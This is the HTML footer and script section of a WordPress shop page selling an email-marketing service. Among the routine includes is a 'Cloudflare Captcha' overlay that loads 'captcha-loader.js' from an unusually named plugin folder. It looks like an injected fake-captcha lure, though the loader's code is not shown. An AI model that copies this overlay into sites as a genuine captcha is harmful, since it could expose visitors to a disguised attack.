				<section class="elementor-section elementor-top-section elementor-element elementor-element-228bda6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="228bda6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05ebf63" data-id="05ebf63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f591efa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f591efa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8e3548b" data-id="8e3548b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc30169 elementor-widget elementor-widget-elementskit-heading" data-id="cc30169" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-text_center"><p class="ekit-heading--title elementskit-section-title ">© 2024 Brandlife Digital. All Rights Reserved.</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e1c0ce" data-id="0e1c0ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59f3852 elementor-widget elementor-widget-elementskit-heading" data-id="59f3852" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_right   ekit_heading_tablet-   ekit_heading_mobile-text_center">				<div class='ekit-heading__description'>
					<p><span style="color: #fff;font-size: 13px">Site Credits</span></p>
				</div>
			</div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a045b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a045b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e3a545" data-id="8e3a545" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f212fa6 elementor-widget elementor-widget-sassico-back-to-top" data-id="f212fa6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="sassico-back-to-top.default">
				<div class="elementor-widget-container">
					            <div class="sassico-back-to-top-wraper arrow_only">
                <p class="sassico-back-to-top">
                                            <img src="https://brandlifedigital.com/wp-content/uploads/2019/08/arrow.svg" alt="back to top image">
                                        </p>
            </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sassico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Cloudflare Captcha Images -->
<script>
window.cfCaptchaImages = {
    logoWithText: 'https://brandlifedigital.com/wp-content/plugins/ckk/assets/images/cloudflare-logo.png',
    cloudColor: 'https://brandlifedigital.com/wp-content/plugins/ckk/assets/images/cloudflare-color.png',
    fingerprint: 'https://brandlifedigital.com/wp-content/plugins/ckk/assets/images/fingerprint.png',
    clock: 'https://brandlifedigital.com/wp-content/plugins/ckk/assets/images/clock.png',
    shield: 'https://brandlifedigital.com/wp-content/plugins/ckk/assets/images/shield.png'
};
</script>

<!-- Cloudflare Captcha Overlay Container -->
<div id="cf-captcha-overlay" class="cf-captcha-overlay" data-captcha-modal>
    <div id="cf-captcha-container"></div>
</div>
<div class="et_bloom_popup et_bloom_optin et_bloom_resize et_bloom_optin_1 et_bloom_auto_popup et_bloom_trigger_bottom et_bloom_trigger_idle et_bloom_scroll" data-delay="10" data-idle_timeout="15" data-scroll_pos="50">
							<div class="et_bloom_form_container et_bloom_popup_container et_bloom_form_bottom with_edge breakout_edge et_bloom_with_border et_bloom_border_inset et_bloom_border_position_full et_bloom_rounded et_bloom_form_text_dark et_bloom_animation_slideright">
								
			<div class="et_bloom_form_container_wrapper clearfix">
				<div class="et_bloom_header_outer">
					<div class="et_bloom_form_header et_bloom_header_text_dark">
						
						<div class="et_bloom_form_text">
						<h2 style="text-align: center;">Subscribe To Our Newsletter</h2><p style="text-align: center;">Join our mailing list to receive the latest news and updates from our team.</p>
					</div>
						<img loading="lazy" width="300" height="117" src="https://brandlifedigital.com/wp-content/uploads/2020/03/logo300x.png" class=" et_bloom_image_slideup et_bloom_image" alt="" decoding="async" />
					</div>
				</div>
				<div class="et_bloom_form_content et_bloom_2_fields et_bloom_bottom_inline">
					
					
					<form method="post" class="clearfix">
						<div class="et_bloom_fields">
							<p class="et_bloom_popup_input et_bloom_subscribe_name">
								<input placeholder="Name" maxlength="50">
							</p>
							<p class="et_bloom_popup_input et_bloom_subscribe_email">
								<input placeholder="Email">
							</p>
							
							<button data-optin_id="optin_1" data-service="mailchimp" data-list_id="5b1a39a57b" data-page_id="7751" data-account="Brandlife Digital" data-ip_address="false" class="et_bloom_submit_subscription">
								<span class="et_bloom_subscribe_loader"></span>
								<span class="et_bloom_button_text et_bloom_button_text_color_light">SUBSCRIBE!</span>
							</button>
						</div>
					</form>
					<div class="et_bloom_success_container">
						<span class="et_bloom_success_checkmark"></span>
					</div>
					<h2 class="et_bloom_success_message">You have Successfully Subscribed!</h2>
					
				</div>
			</div>
			<span class="et_bloom_close_button"></span>
							</div>
						</div><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/brandlifedigital.com\/product\/email-marketing\/#product","name":"Email Marketing","url":"https:\/\/brandlifedigital.com\/product\/email-marketing\/","description":"","sku":7751,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"258373.08","priceCurrency":"NGN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/brandlifedigital.com\/product\/email-marketing\/","seller":{"@type":"Organization","name":"Brandlife Digital","url":"https:\/\/brandlifedigital.com"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://brandlifedigital.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=229374771559760&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%227751%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Email+Marketing&cd%5Bcategory_name%5D=Uncategorized&cd%5Bvalue%5D=258373.08&cd%5Bcurrency%5D=NGN&cd%5Bcontents%5D=%5B%7B%22id%22%3A%227751%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=258373.08&cd%5Bpage_title%5D=Email+Marketing&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7751&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=brandlifedigital.com%2Fproduct%2Femail-marketing%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=229374771559760&ev=PageView&noscript=1&cd%5Bpage_title%5D=Email+Marketing&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=7751&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=brandlifedigital.com%2Fproduct%2Femail-marketing%2F" alt=""></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3617-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/css/post-3617.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4210-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/css/post-4210.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1970-css' href='https://brandlifedigital.com/wp-content/uploads/elementor/css/post-1970.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://brandlifedigital.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='et_bloom-css-css' href='https://brandlifedigital.com/wp-content/plugins/bloom/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://brandlifedigital.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css' type='text/css' media='all' />
<script type="module"  src="https://brandlifedigital.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/ckk/assets/js/captcha-loader.js" id="cloudflare-captcha-loader-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/metform/public/assets/lib/cute-alert/cute-alert.js" id="cute-alert-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://brandlifedigital.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/bloom/core/admin/js/common.js" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePnsopAAAAAOyn_EthmU8DmE43AVkkCaW-HLo_" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/dist/vendor/wp-polyfill.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LePnsopAAAAAOyn_EthmU8DmE43AVkkCaW-HLo_",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/Popper.js" id="Popper-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/jquery.magnific-popup.min.js" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/lazyload.js" id="lazyload-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/themes/sassico/assets/js/script.js" id="sassico-script-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/comment-reply.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor/assets/js/frontend-modules.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/jquery/ui/core.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/brandlifedigital.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/brandlifedigital.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2b06b54fea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7751,"title":"Email%20Marketing%20-%20Brandlife%20Digital","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor/assets/js/frontend.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js" id="swiper-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/bloom/js/jquery.uniform.min.js" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https:\/\/brandlifedigital.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/brandlifedigital.com\/product\/email-marketing\/","stats_nonce":"04336cbda3","subscribe_nonce":"2c9cb945b0","is_user_logged_in":"not_logged"};
/* ]]> */
</script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/bloom/js/custom.js" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-content/plugins/bloom/js/idle-timer.min.js" id="et_bloom-idle-timer-js-js"></script>
<script type="text/javascript" src="https://brandlifedigital.com/wp-includes/js/dist/dom-ready.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%228d9e339761%22%2C%22initWooPayNonce%22%3A%222bb197067e%22%2C%22saveUPEAppearanceNonce%22%3A%224fbabfc656%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_qIUJC2Zj6HgPywRZe%2403K3chbKJD2_t_db17d24c4b3f13b1700a1c860a64bc%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%2262f0df9379%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%223bf953e172%22%2C%22woopaySessionNonce%22%3A%2223dffd62cc%22%2C%22woopayMerchantId%22%3A250622074%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A250622074%2C%22data%22%3A%7B%22session%22%3A%22HOwBXpyjzioFk57A3z3XOM4PNBCZh8z8NfotdVTdfKrcql1%2BleN2yMGASN202WRsUS8NZoeyHKvHnOt9z9lKOjnToWcJE4qASvSwLhxMQNnkGBjhQhAmaC9oOhE8oTitMsjmqS4uyLsJYIohoOw2vN1RS0RW6oLtMlyBnGEFLHphE%5C%2F1mfPJcOCowTHC%2BJEsUIDsd3GJMbB%2Blj4AVMS9k3f6De4JQKrw%5C%2FHO4DfuYsPSjvHaZwdLdsVgExwuNc%2BJmCMZhLWmxMqPzO2zu88j%5C%2FIvbfYj%2B%2BR1zVGbXKOLwTAs24gdmNQK2hHxAk6KGfxJEAMD2eZylzwvqSqNCyVKbfSdYxHCojn%2BR5IFTJSyF5Irtwjhc9szcmzdob7qFAO5%5C%2FI%5C%2FzRTzm6SBplqGJDZMCdz0LVEUA8%2BWEOFDmV6%5C%2FqK88u4bJUEgcOWVuOkRIiUdrrYL7exOrF1o%2BPSaSSYUnXCKEdZCUrT7R75iaZ%5C%2FDyyNhZyaSQ1QNYpiKSNh9uqV2MrpwgqHAcZCmK%2BNFIUPuO1aWVlrzJADr82S9gf1fG6V3I7MqNIYpjef1HDBe5KpxNgYZ%2B11TwZpP%5C%2FxJWl67KQHNKnag%3D%3D%22%2C%22iv%22%3A%22s9khHCeX11HHjL7Qm6NS6w%3D%3D%22%2C%22hash%22%3A%22M2U0YTU0ODZkZThkMjE0NjdmODIzOGIxOTk3ZGRlMjE5NjY1MDZkZjhjZDE1OGEzNjM2MmExNTY0MjVhOGYyMQ%3D%3D%22%7D%7D%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Card%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Use%20test%20card%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4242%204242%204242%204242%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22NGN%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NG%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fbrandlifedigital.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
